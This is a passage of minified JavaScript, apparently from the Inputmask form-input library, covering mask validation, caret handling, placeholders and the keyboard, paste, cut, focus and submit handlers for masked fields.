a=r[i],s=c.locator[i],l=t.locator[i];a-s>Math.abs(a-l)&&(c=t);break}d<i&&(d=i,c=t)}})),(c=e.extend({},c,{input:D(s,c.match,!0)||c.match.def})).generatedInput=!0,h(s,c,!0),m().validPositions[i]=n,u(i,a.input,!0)}}(f,w.pos!==n?w.pos:M),f=M;break}}else w={caret:O(f)}}!1===w&&c.keepStatic&&!r&&!0!==s&&(w=function(t,i,a){var r,s,l,d,u,h,p,f,y=e.extend(!0,{},m().validPositions),_=!1,b=v();for(d=m().validPositions[b];b>=0;b--)if((l=m().validPositions[b])&&l.alternation!==n){if(r=b,s=m().validPositions[r].alternation,d.locator[l.alternation]!==l.locator[l.alternation])break;d=l}if(s!==n){f=parseInt(r);var w=d.locator[d.alternation||s]!==n?d.locator[d.alternation||s]:p[0];w.length>0&&(w=w.split(",")[0]);var x=m().validPositions[f],k=m().validPositions[f-1];e.each(T(f,k?k.locator:n,f-1),(function(r,l){p=l.locator[s]?l.locator[s].toString().split(","):[];for(var d=0;d<p.length;d++){var b=[],T=0,k=0,C=!1;if(w<p[d]&&(l.na===n||-1===e.inArray(p[d],l.na.split(","))||-1===e.inArray(w.toString(),p))){m().validPositions[f]=e.extend(!0,{},l);var S=m().validPositions[f].locator;for(m().validPositions[f].locator[s]=parseInt(p[d]),null==l.match.fn?(x.input!==l.match.def&&(C=!0,!0!==x.generatedInput&&b.push(x.input)),k++,m().validPositions[f].generatedInput=!/[0-9a-bA-Z]/.test(l.match.def),m().validPositions[f].input=l.match.def):m().validPositions[f].input=x.input,u=f+1;u<v(n,!0)+1;u++)(h=m().validPositions[u])&&!0!==h.generatedInput&&/[0-9a-bA-Z]/.test(h.input)?b.push(h.input):u<t&&T++,delete m().validPositions[u];for(C&&b[0]===l.match.def&&b.shift(),g(!0),_=!0;b.length>0;){var P=b.shift();if(P!==c.skipOptionalPartCharacter&&!(_=A(v(n,!0)+1,P,!1,o,!0)))break}if(_){m().validPositions[f].locator=S;var E=v(t)+1;for(u=f+1;u<v()+1;u++)((h=m().validPositions[u])===n||null==h.match.fn)&&u<t+(k-T)&&k++;_=A((t+=k-T)>E?E:t,i,a,o,!0)}if(_)return!1;g(),m().validPositions=e.extend(!0,{},y)}}}))}return _}(f,i,r)),!0===w&&(w={pos:f})}if(e.isFunction(c.postValidation)&&!1!==w&&!r&&!0!==o&&!0!==l){var z=c.postValidation(C(!0),w,c);if(z.refreshFromBuffer&&z.buffer){var N=z.refreshFromBuffer;S(!0===N?N:N.start,N.end,z.buffer)}w=!0===z?w:z}return w&&w.pos===n&&(w.pos=f),!1!==w&&!0!==l||(g(!0),m().validPositions=e.extend(!0,{},k)),w}function L(e,t){var i=b(e).match;if(""===i.def&&(i=w(e).match),null!=i.fn)return i.fn;if(!0!==t&&e>-1){var n=T(e);return n.length>1+(""===n[n.length-1].match.def?1:0)}return!1}function O(e,t){var i=m().maskLength;if(e>=i)return i;var n=e;for(T(i+1).length>1&&(f(!0,i+1,!0),i=m().maskLength);++n<i&&(!0===t&&(!0!==w(n).match.newBlockMarker||!L(n))||!0!==t&&!L(n)););return n}function I(e,t){var i,n=e;if(n<=0)return 0;for(;--n>0&&(!0===t&&!0!==w(n).match.newBlockMarker||!0!==t&&!L(n)&&((i=T(n)).length<2||2===i.length&&""===i[1].match.def)););return n}function j(e){return m().validPositions[e]===n?D(e):m().validPositions[e].input}function M(t,i,a,r,o){if(r&&e.isFunction(c.onBeforeWrite)){var s=c.onBeforeWrite.call(G,r,i,a,c);if(s){if(s.refreshFromBuffer){var l=s.refreshFromBuffer;S(!0===l?l:l.start,l.end,s.buffer||i),i=C(!0)}a!==n&&(a=s.caret!==n?s.caret:a)}}t!==n&&(t.inputmask._valueSet(i.join("")),a===n||r!==n&&"blur"===r.type?W(t,a,0===i.length):p&&r&&"input"===r.type?setTimeout((function(){N(t,a)}),0):N(t,a),!0===o&&(ee=!0,e(t).trigger("input")))}function D(t,i,a){if((i=i||w(t).match).placeholder!==n||!0===a)return e.isFunction(i.placeholder)?i.placeholder(c):i.placeholder;if(null===i.fn){if(t>-1&&m().validPositions[t]===n){var r,o=T(t),s=[];if(o.length>1+(""===o[o.length-1].match.def?1:0))for(var l=0;l<o.length;l++)if(!0!==o[l].match.optionality&&!0!==o[l].match.optionalQuantifier&&(null===o[l].match.fn||r===n||!1!==o[l].match.fn.test(r.match.def,m(),t,!0,c))&&(s.push(o[l]),null===o[l].match.fn&&(r=o[l]),s.length>1&&/[0-9a-bA-Z]/.test(s[0].match.def)))return c.placeholder.charAt(t%c.placeholder.length)}return i.def}return c.placeholder.charAt(t%c.placeholder.length)}function R(t,r,o,s,l){var d=s.slice(),u="",h=-1,p=n;if(g(),o||!0===c.autoUnmask)h=O(h);else{var f=k().slice(0,O(-1)).join(""),y=d.join("").match(new RegExp("^"+a.escapeRegex(f),"g"));y&&y.length>0&&(d.splice(0,y.length*f.length),h=O(h))}if(-1===h?(m().p=O(h),h=0):m().p=h,e.each(d,(function(i,a){if(a!==n)if(m().validPositions[i]===n&&d[i]===D(i)&&L(i,!0)&&!1===A(i,d[i],!0,n,n,!0))m().p++;else{var r=new e.Event("_checkval");r.which=a.charCodeAt(0),u+=a;var s=v(n,!0),l=m().validPositions[s],f=b(s+1,l?l.locator.slice():n,s);if(!function(e,t){return-1!==k().slice(e,O(e)).join("").indexOf(t)&&!L(e)&&w(e).match.nativeDef===t.charAt(t.length-1)}(h,u)||o||c.autoUnmask){var y=o?i:null==f.match.fn&&f.match.optionality&&s+1<m().p?s+1:m().p;p=ae.keypressEvent.call(t,r,!0,!1,o,y),h=y+1,u=""}else p=ae.keypressEvent.call(t,r,!0,!1,!0,s+1);if(!1!==p&&!o&&e.isFunction(c.onBeforeWrite)){var _=p;if(p=c.onBeforeWrite.call(G,r,C(),p.forwardPosition,c),(p=e.extend(_,p))&&p.refreshFromBuffer){var x=p.refreshFromBuffer;S(!0===x?x:x.start,x.end,p.buffer),g(!0),p.caret&&(m().p=p.caret,p.forwardPosition=p.caret)}}}})),r){var _=n;i.activeElement===t&&p&&(_=c.numericInput?I(p.forwardPosition):p.forwardPosition),M(t,C(),_,l||new e.Event("checkval"),l&&"input"===l.type)}}function z(t){if(t){if(t.inputmask===n)return t.value;t.inputmask&&t.inputmask.refreshValue&&ae.setValueEvent.call(t)}var i=[],a=m().validPositions;for(var r in a)a[r].match&&null!=a[r].match.fn&&i.push(a[r].input);var o=0===i.length?"":(Z?i.reverse():i).join("");if(e.isFunction(c.onUnMask)){var s=(Z?C().slice().reverse():C()).join("");o=c.onUnMask.call(G,s,o,c)}return o}function N(e,a,r,o){function s(e){return!0===o||!Z||"number"!=typeof e||c.greedy&&""===c.placeholder||(e=C().join("").length-e),e}var l;if(a===n)return e.setSelectionRange?(a=e.selectionStart,r=e.selectionEnd):t.getSelection?(l=t.getSelection().getRangeAt(0)).commonAncestorContainer.parentNode!==e&&l.commonAncestorContainer!==e||(a=l.startOffset,r=l.endOffset):i.selection&&i.selection.createRange&&(r=(a=0-(l=i.selection.createRange()).duplicate().moveStart("character",-e.inputmask._valueGet().length))+l.text.length),{begin:s(a),end:s(r)};if(a.begin!==n&&(r=a.end,a=a.begin),"number"==typeof a){a=s(a),r="number"==typeof(r=s(r))?r:a;var u=parseInt(((e.ownerDocument.defaultView||t).getComputedStyle?(e.ownerDocument.defaultView||t).getComputedStyle(e,null):e.currentStyle).fontSize)*r;if(e.scrollLeft=u>e.scrollWidth?u:0,d||!1!==c.insertMode||a!==r||r++,e.setSelectionRange)e.selectionStart=a,e.selectionEnd=r;else if(t.getSelection){if(l=i.createRange(),e.firstChild===n||null===e.firstChild){var h=i.createTextNode("");e.appendChild(h)}l.setStart(e.firstChild,a<e.inputmask._valueGet().length?a:e.inputmask._valueGet().length),l.setEnd(e.firstChild,r<e.inputmask._valueGet().length?r:e.inputmask._valueGet().length),l.collapse(!0);var p=t.getSelection();p.removeAllRanges(),p.addRange(l)}else e.createTextRange&&((l=e.createTextRange()).collapse(!0),l.moveEnd("character",r),l.moveStart("character",a),l.select());W(e,{begin:a,end:r})}}function F(t){var i,a,r=C(),o=r.length,s=v(),l={},c=m().validPositions[s],d=c!==n?c.locator.slice():n;for(i=s+1;i<r.length;i++)d=(a=b(i,d,i-1)).locator.slice(),l[i]=e.extend(!0,{},a);var u=c&&c.alternation!==n?c.locator[c.alternation]:n;for(i=o-1;i>s&&((a=l[i]).match.optionality||a.match.optionalQuantifier&&a.match.newBlockMarker||u&&(u!==l[i].locator[c.alternation]&&null!=a.match.fn||null===a.match.fn&&a.locator[c.alternation]&&E(a.locator[c.alternation].toString().split(","),u.toString().split(","))&&""!==T(i)[0].def))&&r[i]===D(i,a.match);i--)o--;return t?{l:o,def:l[o]?l[o].match:n}:o}function H(e){for(var t,i=F(),a=e.length,r=m().validPositions[v()];i<a&&!L(i,!0)&&(t=r!==n?b(i,r.locator.slice(""),r):w(i))&&!0!==t.match.optionality&&(!0!==t.match.optionalQuantifier&&!0!==t.match.newBlockMarker||i+1===a&&""===(r!==n?b(i+1,r.locator.slice(""),r):w(i+1)).match.def);)i++;for(;(t=m().validPositions[i-1])&&t&&t.match.optionality&&t.input===c.skipOptionalPartCharacter;)i--;return e.splice(i),e}function $(t){if(e.isFunction(c.isComplete))return c.isComplete(t,c);if("*"===c.repeat)return n;var i=!1,a=F(!0),r=I(a.l);if(a.def===n||a.def.newBlockMarker||a.def.optionality||a.def.optionalQuantifier){i=!0;for(var o=0;o<=r;o++){var s=b(o).match;if(null!==s.fn&&m().validPositions[o]===n&&!0!==s.optionality&&!0!==s.optionalQuantifier||null===s.fn&&t[o]!==D(o,s)){i=!1;break}}}return i}function Q(t,i,r,o,s){if((c.numericInput||Z)&&(i===a.keyCode.BACKSPACE?i=a.keyCode.DELETE:i===a.keyCode.DELETE&&(i=a.keyCode.BACKSPACE),Z)){var l=r.end;r.end=r.begin,r.begin=l}i===a.keyCode.BACKSPACE&&(r.end-r.begin<1||!1===c.insertMode)?(r.begin=I(r.begin),m().validPositions[r.begin]!==n&&m().validPositions[r.begin].input===c.groupSeparator&&r.begin--):i===a.keyCode.DELETE&&r.begin===r.end&&(r.end=L(r.end,!0)&&m().validPositions[r.end]&&m().validPositions[r.end].input!==c.radixPoint?r.end+1:O(r.end)+1,m().validPositions[r.begin]!==n&&m().validPositions[r.begin].input===c.groupSeparator&&r.end++),y(r.begin,r.end,!1,o),!0!==o&&function(){if(c.keepStatic){for(var i=[],a=v(-1,!0),r=e.extend(!0,{},m().validPositions),o=m().validPositions[a];a>=0;a--){var s=m().validPositions[a];if(s){if(!0!==s.generatedInput&&/[0-9a-bA-Z]/.test(s.input)&&i.push(s.input),delete m().validPositions[a],s.alternation!==n&&s.locator[s.alternation]!==o.locator[s.alternation])break;o=s}}if(a>-1)for(m().p=O(v(-1,!0));i.length>0;){var l=new e.Event("keypress");l.which=i.pop().charCodeAt(0),ae.keypressEvent.call(t,l,!0,!1,!1,m().p)}else m().validPositions=e.extend(!0,{},r)}}();var d=v(r.begin,!0);if(d<r.begin)m().p=O(d);else if(!0!==o&&(m().p=r.begin,!0!==s))for(;m().p<d&&m().validPositions[m().p]===n;)m().p++}function B(n){var a=(n.ownerDocument.defaultView||t).getComputedStyle(n,null),r=i.createElement("div");r.style.width=a.width,r.style.textAlign=a.textAlign,(U=i.createElement("div")).className="im-colormask",n.parentNode.insertBefore(U,n),n.parentNode.removeChild(n),U.appendChild(r),U.appendChild(n),n.style.left=r.offsetLeft+"px",e(n).on("click",(function(e){return N(n,function(e){var t,r=i.createElement("span");for(var o in a)isNaN(o)&&-1!==o.indexOf("font")&&(r.style[o]=a[o]);r.style.textTransform=a.textTransform,r.style.letterSpacing=a.letterSpacing,r.style.position="absolute",r.style.height="auto",r.style.width="auto",r.style.visibility="hidden",r.style.whiteSpace="nowrap",i.body.appendChild(r);var s,l=n.inputmask._valueGet(),c=0;for(t=0,s=l.length;t<=s;t++){if(r.innerHTML+=l.charAt(t)||"_",r.offsetWidth>=e){var d=e-c,u=r.offsetWidth-e;r.innerHTML=l.charAt(t),t=(d-=r.offsetWidth/3)<u?t-1:t;break}c=r.offsetWidth}return i.body.removeChild(r),t}(e.clientX)),ae.clickEvent.call(n,[e])})),e(n).on("keydown",(function(e){e.shiftKey||!1===c.insertMode||setTimeout((function(){W(n)}),0)}))}function W(e,t,a){function r(){h||null!==s.fn&&l.input!==n?h&&(null!==s.fn&&l.input!==n||""===s.def)&&(h=!1,u+="</span>"):(h=!0,u+="<span class='im-static'>")}function o(n){!0!==n&&p!==t.begin||i.activeElement!==e||(u+="<span class='im-caret' style='border-right-width: 1px;border-right-style: solid;'></span>")}var s,l,d,u="",h=!1,p=0;if(U!==n){var f=C();if(t===n?t=N(e):t.begin===n&&(t={begin:t,end:t}),!0!==a){var g=v();do{o(),m().validPositions[p]?(l=m().validPositions[p],s=l.match,d=l.locator.slice(),r(),u+=f[p]):(l=b(p,d,p-1),s=l.match,d=l.locator.slice(),(!1===c.jitMasking||p<g||"number"==typeof c.jitMasking&&isFinite(c.jitMasking)&&c.jitMasking>p)&&(r(),u+=D(p,s))),p++}while((Y===n||p<Y)&&(null!==s.fn||""!==s.def)||g>p||h);-1===u.indexOf("im-caret")&&o(!0),h&&r()}var y=U.getElementsByTagName("div")[0];y.innerHTML=u,e.inputmask.positionColorMask(e,y)}}s=s||this.maskset,c=c||this.opts;var V,q,Y,U,X,G=this,K=this.el,Z=this.isRTL,J=!1,ee=!1,te=!1,ie=!1,ne={on:function(t,i,r){var o=function(t){if(this.inputmask===n&&"FORM"!==this.nodeName){var i=e.data(this,"_inputmask_opts");i?new a(i).mask(this):ne.off(this)}else{if("setvalue"===t.type||"FORM"===this.nodeName||!(this.disabled||this.readOnly&&!("keydown"===t.type&&t.ctrlKey&&67===t.keyCode||!1===c.tabThrough&&t.keyCode===a.keyCode.TAB))){switch(t.type){case"input":if(!0===ee)return ee=!1,t.preventDefault();break;case"keydown":J=!1,ee=!1;break;case"keypress":if(!0===J)return t.preventDefault();J=!0;break;case"click":if(u||h){var o=this,s=arguments;return setTimeout((function(){r.apply(o,s)}),0),!1}}var l=r.apply(this,arguments);return!1===l&&(t.preventDefault(),t.stopPropagation()),l}t.preventDefault()}};t.inputmask.events[i]=t.inputmask.events[i]||[],t.inputmask.events[i].push(o),-1!==e.inArray(i,["submit","reset"])?null!==t.form&&e(t.form).on(i,o):e(t).on(i,o)},off:function(t,i){var n;t.inputmask&&t.inputmask.events&&(i?(n=[])[i]=t.inputmask.events[i]:n=t.inputmask.events,e.each(n,(function(i,n){for(;n.length>0;){var a=n.pop();-1!==e.inArray(i,["submit","reset"])?null!==t.form&&e(t.form).off(i,a):e(t).off(i,a)}delete t.inputmask.events[i]})))}},ae={keydownEvent:function(t){var n=this,r=e(n),o=t.keyCode,s=N(n);if(o===a.keyCode.BACKSPACE||o===a.keyCode.DELETE||h&&o===a.keyCode.BACKSPACE_SAFARI||t.ctrlKey&&o===a.keyCode.X&&!function(e){var t=i.createElement("input"),n="oncut"in t;return n||(t.setAttribute("oncut","return;"),n="function"==typeof t.oncut),t=null,n}())t.preventDefault(),Q(n,o,s),M(n,C(!0),m().p,t,n.inputmask._valueGet()!==C().join("")),n.inputmask._valueGet()===k().join("")?r.trigger("cleared"):!0===$(C())&&r.trigger("complete");else if(o===a.keyCode.END||o===a.keyCode.PAGE_DOWN){t.preventDefault();var l=O(v());c.insertMode||l!==m().maskLength||t.shiftKey||l--,N(n,t.shiftKey?s.begin:l,l,!0)}else o===a.keyCode.HOME&&!t.shiftKey||o===a.keyCode.PAGE_UP?(t.preventDefault(),N(n,0,t.shiftKey?s.begin:0,!0)):(c.undoOnEscape&&o===a.keyCode.ESCAPE||90===o&&t.ctrlKey)&&!0!==t.altKey?(R(n,!0,!1,V.split("")),r.trigger("click")):o!==a.keyCode.INSERT||t.shiftKey||t.ctrlKey?!0===c.tabThrough&&o===a.keyCode.TAB?(!0===t.shiftKey?(null===w(s.begin).match.fn&&(s.begin=O(s.begin)),s.end=I(s.begin,!0),s.begin=I(s.end,!0)):(s.begin=O(s.begin,!0),s.end=O(s.begin,!0),s.end<m().maskLength&&s.end--),s.begin<m().maskLength&&(t.preventDefault(),N(n,s.begin,s.end))):t.shiftKey||!1===c.insertMode&&(o===a.keyCode.RIGHT?setTimeout((function(){var e=N(n);N(n,e.begin)}),0):o===a.keyCode.LEFT&&setTimeout((function(){var e=N(n);N(n,Z?e.begin+1:e.begin-1)}),0)):(c.insertMode=!c.insertMode,N(n,c.insertMode||s.begin!==m().maskLength?s.begin:s.begin-1));c.onKeyDown.call(this,t,C(),N(n).begin,c),te=-1!==e.inArray(o,c.ignorables)},keypressEvent:function(t,i,r,o,s){var l=this,d=e(l),u=t.which||t.charCode||t.keyCode;if(!(!0===i||t.ctrlKey&&t.altKey)&&(t.ctrlKey||t.metaKey||te))return u===a.keyCode.ENTER&&V!==C().join("")&&(V=C().join(""),setTimeout((function(){d.trigger("change")}),0)),!0;if(u){46===u&&!1===t.shiftKey&&""!==c.radixPoint&&(u=c.radixPoint.charCodeAt(0));var h,p=i?{begin:s,end:s}:N(l),f=String.fromCharCode(u);m().writeOutBuffer=!0;var v=A(p,f,o);if(!1!==v&&(g(!0),h=v.caret!==n?v.caret:i?v.pos+1:O(v.pos),m().p=h),!1!==r&&(setTimeout((function(){c.onKeyValidation.call(l,u,v,c)}),0),m().writeOutBuffer&&!1!==v)){var y=C();M(l,y,c.numericInput&&v.caret===n?I(h):h,t,!0!==i),!0!==i&&setTimeout((function(){!0===$(y)&&d.trigger("complete")}),0)}if(t.preventDefault(),i)return!1!==v&&(v.forwardPosition=h),v}},pasteEvent:function(i){var n,a=i.originalEvent||i,r=e(this),o=this.inputmask._valueGet(!0),s=N(this);Z&&(n=s.end,s.end=s.begin,s.begin=n);var l=o.substr(0,s.begin),d=o.substr(s.end,o.length);if(l===(Z?k().reverse():k()).slice(0,s.begin).join("")&&(l=""),d===(Z?k().reverse():k()).slice(s.end).join("")&&(d=""),Z&&(n=l,l=d,d=n),t.clipboardData&&t.clipboardData.getData)o=l+t.clipboardData.getData("Text")+d;else{if(!a.clipboardData||!a.clipboardData.getData)return!0;o=l+a.clipboardData.getData("text/plain")+d}var u=o;if(e.isFunction(c.onBeforePaste)){if(!1===(u=c.onBeforePaste.call(G,o,c)))return i.preventDefault();u||(u=o)}return R(this,!1,!1,Z?u.split("").reverse():u.toString().split("")),M(this,C(),O(v()),i,V!==C().join("")),!0===$(C())&&r.trigger("complete"),i.preventDefault()},inputFallBackEvent:function(t){var i=this,n=i.inputmask._valueGet();if(C().join("")!==n){var r=N(i);if(!1===function(t,i,n){if("."===i.charAt(n.begin-1)&&""!==c.radixPoint&&((i=i.split(""))[n.begin-1]=c.radixPoint.charAt(0),i=i.join("")),i.charAt(n.begin-1)===c.radixPoint&&i.length>C().length){var a=new e.Event("keypress");return a.which=c.radixPoint.charCodeAt(0),ae.keypressEvent.call(t,a,!0,!0,!1,n.begin-1),!1}}(i,n,r))return!1;if(n=n.replace(new RegExp("("+a.escapeRegex(k().join(""))+")*"),""),!1===function(t,i,n){if(u){var a=i.replace(C().join(""),"");if(1===a.length){var r=new e.Event("keypress");return r.which=a.charCodeAt(0),ae.keypressEvent.call(t,r,!0,!0,!1,m().validPositions[n.begin-1]?n.begin:n.begin-1),!1}}}(i,n,r))return!1;r.begin>n.length&&(N(i,n.length),r=N(i));var o=C().join(""),s=n.substr(0,r.begin),l=n.substr(r.begin),d=o.substr(0,r.begin),h=o.substr(r.begin),p=r,f="",g=!1;if(s!==d){p.begin=0;for(var v=(g=s.length>=d.length)?s.length:d.length,y=0;s.charAt(y)===d.charAt(y)&&y<v;y++)p.begin++;g&&(f+=s.slice(p.begin,p.end))}l!==h&&(l.length>h.length?g&&(p.end=p.begin):l.length<h.length?p.end+=h.length-l.length:l.charAt(0)!==h.charAt(0)&&p.end++),M(i,C(),p),f.length>0?e.each(f.split(""),(function(t,n){var a=new e.Event("keypress");a.which=n.charCodeAt(0),te=!1,ae.keypressEvent.call(i,a)})):(p.begin===p.end-1&&N(i,I(p.begin+1),p.end),t.keyCode=a.keyCode.DELETE,ae.keydownEvent.call(i,t)),t.preventDefault()}},setValueEvent:function(t){this.inputmask.refreshValue=!1;var i=this.inputmask._valueGet(!0);e.isFunction(c.onBeforeMask)&&(i=c.onBeforeMask.call(G,i,c)||i),i=i.split(""),R(this,!0,!1,Z?i.reverse():i),V=C().join(""),(c.clearMaskOnLostFocus||c.clearIncomplete)&&this.inputmask._valueGet()===k().join("")&&this.inputmask._valueSet("")},focusEvent:function(e){var t=this.inputmask._valueGet();c.showMaskOnFocus&&(!c.showMaskOnHover||c.showMaskOnHover&&""===t)&&(this.inputmask._valueGet()!==C().join("")?M(this,C(),O(v())):!1===ie&&N(this,O(v()))),!0===c.positionCaretOnTab&&!1===ie&&""!==t&&(M(this,C(),N(this)),ae.clickEvent.apply(this,[e,!0])),V=C().join("")},mouseleaveEvent:function(e){if(ie=!1,c.clearMaskOnLostFocus&&i.activeElement!==this){var t=C().slice(),n=this.inputmask._valueGet();n!==this.getAttribute("placeholder")&&""!==n&&(-1===v()&&n===k().join("")?t=[]:H(t),M(this,t))}},clickEvent:function(t,a){var r=this;setTimeout((function(){if(i.activeElement===r){var t=N(r);if(a&&(Z?t.end=t.begin:t.begin=t.end),t.begin===t.end)switch(c.positionCaretOnClick){case"none":break;case"radixFocus":if(function(t){if(""!==c.radixPoint){var i=m().validPositions;if(i[t]===n||i[t].input===D(t)){if(t<O(-1))return!0;var a=e.inArray(c.radixPoint,C());if(-1!==a){for(var r in i)if(a<r&&i[r].input!==D(r))return!1;return!0}}}return!1}(t.begin)){var o=C().join("").indexOf(c.radixPoint);N(r,c.numericInput?O(o):o);break}default:var s=t.begin,l=v(s,!0),d=O(l);if(s<d)N(r,L(s,!0)||L(s-1,!0)?s:O(s));else{var u=m().validPositions[l],h=b(d,u?u.match.locator:n,u),p=D(d,h.match);if(""!==p&&C()[d]!==p&&!0!==h.match.optionalQuantifier&&!0!==h.match.newBlockMarker||!L(d,!0)&&h.match.def===p){var f=O(d);(s>=f||s===d)&&(d=f)}N(r,d)}}}}),0)},dblclickEvent:function(e){var t=this;setTimeout((function(){N(t,0,O(v()))}),0)},cutEvent:function(n){var r=e(this),o=N(this),s=n.originalEvent||n,l=t.clipboardData||s.clipboardData,c=Z?C().slice(o.end,o.begin):C().slice(o.begin,o.end);l.setData("text",Z?c.reverse().join(""):c.join("")),i.execCommand&&i.execCommand("copy"),Q(this,a.keyCode.DELETE,o),M(this,C(),m().p,n,V!==C().join("")),this.inputmask._valueGet()===k().join("")&&r.trigger("cleared")},blurEvent:function(t){var i=e(this);if(this.inputmask){var a=this.inputmask._valueGet(),r=C().slice();""!==a&&(c.clearMaskOnLostFocus&&(-1===v()&&a===k().join("")?r=[]:H(r)),!1===$(r)&&(setTimeout((function(){i.trigger("incomplete")}),0),c.clearIncomplete&&(g(),r=c.clearMaskOnLostFocus?[]:k().slice())),M(this,r,n,t)),V!==C().join("")&&(V=r.join(""),i.trigger("change"))}},mouseenterEvent:function(e){ie=!0,i.activeElement!==this&&c.showMaskOnHover&&this.inputmask._valueGet()!==C().join("")&&M(this,C())},submitEvent:function(e){V!==C().join("")&&q.trigger("change"),c.clearMaskOnLostFocus&&-1===v()&&K.inputmask._valueGet&&K.inputmask._valueGet()===k().join("")&&K.inputmask._valueSet(""),c.removeMaskOnSubmit&&(K.inputmask._valueSet(K.inputmask.unmaskedvalue(),!0),setTimeout((function(){M(K,C())}),0))},resetEvent:function(e){K.inputmask.refreshValue=!0,setTimeout((function(){q.trigger("setvalue")}),0)}};if(a.prototype.positionColorMask=function(e,t){e.style.left=t.offsetLeft+"px"},r!==n)switch(r.action){case"isComplete":return K=r.el,$(C());case"unmaskedvalue":return K!==n&&r.value===n||(X=r.value,X=(e.isFunction(c.onBeforeMask)&&c.onBeforeMask.call(G,X,c)||X).split(""),R(n,!1,!1,Z?X.reverse():X),e.isFunction(c.onBeforeWrite)&&c.onBeforeWrite.call(G,n,C(),0,c)),z(K);case"mask":!function(t){ne.off(t);var a=function(t,a){var r=t.getAttribute("type"),s="INPUT"===t.tagName&&-1!==e.inArray(r,a.supportsInputType)||t.isContentEditable||"TEXTAREA"===t.tagName;if(!s)if("INPUT"===t.tagName){var l=i.createElement("input");l.setAttribute("type",r),s="text"===l.type,l=null}else s="partial";return!1!==s?function(t){function r(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():-1!==v()||!0!==a.nullable?i.activeElement===this&&a.clearMaskOnLostFocus?(Z?H(C().slice()).reverse():H(C().slice())).join(""):l.call(this):"":l.call(this)}function s(t){c.call(this,t),this.inputmask&&e(this).trigger("setvalue")}var l,c;if(!t.inputmask.__valueGet){if(!0!==a.noValuePatching){if(Object.getOwnPropertyDescriptor){"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"==o("test".__proto__)?function(e){return e.__proto__}:function(e){return e.constructor.prototype});var d=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(t),"value"):n;d&&d.get&&d.set?(l=d.get,c=d.set,Object.defineProperty(t,"value",{get:r,set:s,configurable:!0})):"INPUT"!==t.tagName&&(l=function(){return this.textContent},c=function(e){this.textContent=e},Object.defineProperty(t,"value",{get:r,set:s,configurable:!0}))}else i.__lookupGetter__&&t.__lookupGetter__("value")&&(l=t.__lookupGetter__("value"),c=t.__lookupSetter__("value"),t.__defineGetter__("value",r),t.__defineSetter__("value",s));t.inputmask.__valueGet=l,t.inputmask.__valueSet=c}t.inputmask._valueGet=function(e){return Z&&!0!==e?l.call(this.el).split("").reverse().join(""):l.call(this.el)},t.inputmask._valueSet=function(e,t){c.call(this.el,null===e||e===n?"":!0!==t&&Z?e.split("").reverse().join(""):e)},l===n&&(l=function(){return this.value},c=function(e){this.value=e},function(t){if(e.valHooks&&(e.valHooks[t]===n||!0!==e.valHooks[t].inputmaskpatch)){var i=e.valHooks[t]&&e.valHooks[t].get?e.valHooks[t].get:function(e){return e.value},r=e.valHooks[t]&&e.valHooks[t].set?e.valHooks[t].set:function(e,t){return e.value=t,e};e.valHooks[t]={get:function(e){if(e.inputmask){if(e.inputmask.opts.autoUnmask)return e.inputmask.unmaskedvalue();var t=i(e);return-1!==v(n,n,e.inputmask.maskset.validPositions)||!0!==a.nullable?t:""}return i(e)},set:function(t,i){var n,a=e(t);return n=r(t,i),t.inputmask&&a.trigger("setvalue"),n},inputmaskpatch:!0}}}(t.type),function(t){ne.on(t,"mouseenter",(function(t){var i=e(this);this.inputmask._valueGet()!==C().join("")&&i.trigger("setvalue")}))}(t))}}(t):t.inputmask=n,s}(t,c);if(!1!==a&&(q=e(K=t),-1===(Y=K!==n?K.maxLength:n)&&(Y=n),!0===c.colorMask&&B(K),p&&(K.hasOwnProperty("inputmode")&&(K.inputmode=c.inputmode,K.setAttribute("inputmode",c.inputmode)),"rtfm"===c.androidHack&&(!0!==c.colorMask&&B(K),K.type="password")),!0===a&&(ne.on(K,"submit",ae.submitEvent),ne.on(K,"reset",ae.resetEvent),ne.on(K,"mouseenter",ae.mouseenterEvent),ne.on(K,"blur",ae.blurEvent),ne.on(K,"focus",ae.focusEvent),ne.on(K,"mouseleave",ae.mouseleaveEvent),!0!==c.colorMask&&ne.on(K,"click",ae.clickEvent),ne.on(K,"dblclick",ae.dblclickEvent),ne.on(K,"paste",ae.pasteEvent),ne.on(K,"dragdrop",ae.pasteEvent),ne.on(K,"drop",ae.pasteEvent),ne.on(K,"cut",ae.cutEvent),ne.on(K,"complete",c.oncomplete),ne.on(K,"incomplete",c.onincomplete),ne.on(K,"cleared",c.oncleared),p||!0===c.inputEventOnly?K.removeAttribute("maxLength"):(ne.on(K,"keydown",ae.keydownEvent),ne.on(K,"keypress",ae.keypressEvent)),ne.on(K,"compositionstart",e.noop),ne.on(K,"compositionupdate",e.noop),ne.on(K,"compositionend",e.noop),ne.on(K,"keyup",e.noop),ne.on(K,"input",ae.inputFallBackEvent),ne.on(K,"beforeinput",e.noop)),ne.on(K,"setvalue",ae.setValueEvent),V=k().join(""),""!==K.inputmask._valueGet(!0)||!1===c.clearMaskOnLostFocus||i.activeElement===K)){var r=e.isFunction(c.onBeforeMask)&&c.onBeforeMask.call(G,K.inputmask._valueGet(!0),c)||K.inputmask._valueGet(!0);""!==r&&R(K,!0,!1,Z?r.split("").reverse():r.split(""));var s=C().slice();V=s.join(""),!1===$(s)&&c.clearIncomplete&&g(),c.clearMaskOnLostFocus&&i.activeElement!==K&&(-1===v()?s=[]:H(s)),M(K,s),i.activeElement===K&&N(K,O(v()))}}(K);break;case"format":return X=(e.isFunction(c.onBeforeMask)&&c.onBeforeMask.call(G,r.value,c)||r.value).split(""),R(n,!0,!1,Z?X.reverse():X),r.metadata?{value:Z?C().slice().reverse().join(""):C().join(""),metadata:l.call(this,{action:"getmetadata"},s,c)}:Z?C().slice().reverse().join(""):C().join("");case"isValid":r.value?(X=r.value.split(""),R(n,!0,!0,Z?X.reverse():X)):r.value=C().join("");for(var re=C(),oe=F(),se=re.length-1;se>oe&&!L(se);se--);return re.splice(oe,se+1-oe),$(re)&&r.value===C().join("");case"getemptymask":return k().join("");case"remove":return 